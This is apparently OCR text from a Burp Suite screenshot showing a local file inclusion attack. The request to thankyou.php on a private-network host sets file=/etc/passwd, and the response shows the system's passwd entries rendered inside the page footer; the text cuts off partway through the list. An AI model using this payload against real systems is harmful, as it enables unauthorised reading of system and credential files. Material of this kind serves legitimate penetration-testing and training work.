 Send
Cancel
<
>
Request
Raw
Hex
Hackvertor
\n
1 GET /thankyou.php?file=/etc/passwd HTTP/1.1
2 Host: 192.168.1.132
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
43
44 <div class="footer-wrapper">
45 <footer>
46 root:x:0:0:root:/root:/bin/bash
47 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologi
n
48 bin:x:2:2:bin:/bin:/usr/sbin/nologin
49 sys:x:3:3:sys:/dev:/usr/sbin/nologin
50 sync:x:4:65534:sync:/bin:/bin/sync
51 games:x:5:60:games:/usr/games:/usr/sbin/nologi
n
52 man:x:6:12:man:/var/cache/man:/usr/sbin/nologi
n
53 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
54 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
55 news:x:9:9:news:/var/spool/news:/usr/sbin/nolo
gin
56 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/no
login
57 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
58 www-data:x:33:33:www-data:/var/www:/usr/sbin/n
ologin
59 backup:x:34:34:backup:/var/backups:/usr/sbin/n
ologin
60 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
61 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nolog
in
62 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
63 nobody:x:65534:65534:nobody:/nonexistent:/usr/
sbin/nologin
64 systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
65 systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
66 systemd-resolve:x:102:105:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
67 systemd-bus-proxy:x:103:106:systemd Bus
Proxy,,,:/run/systemd:/bin/false
68 Debian-exim:x:104:109::/var/spool/exim4:/bin/f